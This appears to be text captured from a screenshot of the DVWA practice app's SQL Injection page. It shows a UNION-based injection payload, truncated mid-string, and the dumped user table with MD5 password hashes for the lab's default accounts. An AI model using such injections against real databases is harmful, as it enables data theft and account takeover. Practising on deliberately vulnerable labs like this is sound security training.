 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: admin
Surname: admin
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: Hack
Surname: Me
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: Bob
Surname: Smith
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: user_id|user|first_name|last_name|last_login|password)
Surname: 1|admin|admin|admin|2023-02-08 07:20:02|5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: user_id|user|first_name|last_name|last_login|password)
Surname: 2|gordonb|Gordon|Brown|2023-02-08 07:20:02|e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: user_id|user|first_name|last_name|last_login|password)
Surname: 3|1337|Hack|Me|2023-02-08 07:20:02|8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: user_id|user|first_name|last_name|last_login|password)
Surname: 4|pablo|Pablo|Picasso|2023-02-08 07:20:02|0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password)', concat(u
First name: user_id|user|first_name|last_name|last_login|password)
Surname: 5|smithy|Bob|Smith|2023-02-08 07:20:02|5f4dcc3b5aa765d61d8327deb882cf99